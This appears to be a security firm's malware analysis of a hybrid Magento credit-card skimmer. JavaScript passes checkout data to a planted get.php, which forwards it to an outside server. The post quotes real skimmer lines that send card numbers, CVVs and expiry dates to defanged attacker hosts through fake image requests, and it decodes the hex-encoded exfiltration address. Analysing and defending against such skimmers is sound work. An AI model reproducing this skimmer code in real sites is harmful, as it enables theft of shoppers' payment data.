The most common type of Magento credit card stealing malware is client-side JavaScript that grabs data entered in a checkout form and sends it to a third-party server controlled by the attackers.
Though popular with bad actors, one of the drawbacks of this approach is that it’s possible to track requests to suspicious servers if you monitor the traffic generated by checkout pages — or any other infected pages.
A lesser-known, but still very popular, type of skimmer can instead be found harvesting information server-side. For example, when hackers modify one of the core Magento PHP files or payment module files that initially get the payment data from the checkout form. In such files, if an attacker adds a few lines of code, they’ll be able to redirect the customer information to a downloadable static file, email it, or send it to a third-party server.
In the case of server-side skimmers, the infection is absolutely invisible from the outside. There is, however, one minor issue with this approach: It’s easy to spot modifications in core or known module files.
Hybrid Approach
In a hybrid approach, some hacker groups employ snippets of JavaScript that sends stolen data to their own server-side scripts on the same compromised site, essentially serving as an evasive maneuver which helps them avoid visible requests to third-party servers. Requests sent to the site’s own domain are usually less scrutinized.
The server-side PHP scripts which receive the stolen information usually send it to a third-party server, which is not detectable from the outside. The script is created in a new file with a legitimate-looking name, so that it can’t be easily compared with the original codebase. With a bit of effort, attackers can modify their malicious code to look quite natural and may be taken as just some benign customization.
These features allow the hybrid approach to circumvent some of the shortcomings found in both client-side and server-side skimmers — but not all of them, however. For example, the client-side part is detectable from the outside by web page scanners, and the server-side file will most likely be reported by integrity control tools as a new addition. Moreover, hybrid skimmers are more complex as they involve two separate parts written in two different languages (usually JavaScript and PHP) and may require access to both the file system and the database.
That being said, we do come across hybrid skimmers from time to time. Let’s discuss a real world example of malware employing this approach.
Client-Side of the Hybrid Skimmer
Similar to what our team regularly finds client-side on compromised ecommerce websites, the first part of the malware is a typical JavaScript skimmer with two layers of obfuscation:

Once deobfuscated, we find that it collects all the usual checkout form data such as credit card number, expiration date, first and last names, etc. However, unlike a typical Magecart script, this skimmer sends the stolen data to a URL on the same site instead of a specialized exfiltration URL on a third-party site.

More specifically, the script creates a new image tag with the src attribute pointing to the /get.php file on the same compromised site. The stolen data is passed along as GET parameters to that image.
Server-Side Part of the Hybrid Skimmer
Of course, that /get.php file has no intention of returning a real image. All it wants to do is obtain the payment details from the GET request whenever a browser tries to load the fake image.
In essence, the get.php file pretends to be a legitimate file. It’s basically an old version of the index.php file from Magento 1.x with just a couple of lines of malicious code added: lines 25 and 35.

Line 35 checks if there is a set “p” parameter of the request, then sends the value of this and the “h” parameters to a third-party exfiltration URL. The address of that exfiltration server is encrypted on line 25.
After the hex2bin decoding, “687474703a2f2f3138352e3131302e3133322e3232302f6c342e7068703f703d” turns into “hxxp://185.110.132[.220/l4.php?p=”.
Previous Variations of Skimmers Used by the Same Bad Actors
Our team also traced more “classical” client-side skimmers back to this same server.
For example, in the jshost[.]org skimmer (2019), the decoded JavaScript malware looks very similar. It uses the same “img” trick, with the main difference of using an external exfiltration address rather than a local address.
... i=document.createElement('img'); i.src='hxxps://msm.jshost[.]org/l3.php?p=222'+encodeURIComponent('&fln='+fln+'&ct='+ct+'&cn='+cn+'&cem='+cem+'&cey='+cey+'&cvv='+cvv+'&co='+co+'&ci='+ci+'&st='+st+'&ad='+ad+'&cpf='+cpf+'&zp='+zp) ...
An even older (2016) scriptb[.]com version of this skimmer also used the same img trick.
var i = document.createElement('img'); i.src = 'hxxps://scriptb[.]com/l2.php?p=197' + encodeURIComponent('&fln=' + fln + '&ct=' + ct + '&cn=' + cn + '&cem=' + cem + '&cey=' + cey + '&cvv=' + cvv + '&co=' + co + '&ci=' + ci + '&st=' + st + '&ad=' + ad + '&zp=' + zp)
Both jshost[.]org and scriptb[.]com domains pointed to the same 185.110.132.220 server in Russia.
Since 2016, this very server has employed the exact same exfiltration filenames including l.php, l2.php, l3.php, l4.php.
If you try to open the files in a browser, you’ll find a regular 404 page. However, when you request any other URL that really shouldn’t be on the server, you’ll get a slightly different 404 page, proving that the 404 response for these malicious l.php pages is fake.
Conclusion
Web skimmer authors are constantly testing new ways to circumnavigate detection and conceal their malware within compromised systems. To accomplish this and effectively harvest stolen data, one technique has been trending in credit card stealing malware: a hybrid approach, which sends stolen data to their own server-side scripts on the same compromised site.
For webmasters, this means it’s really important that you are thorough during the cleanup process when reviewing and removing malware reported by external scanners. There may be server-side parts of the credit card skimmer still lurking on the site. File system integrity controls can be helpful for locating recently added or modified files.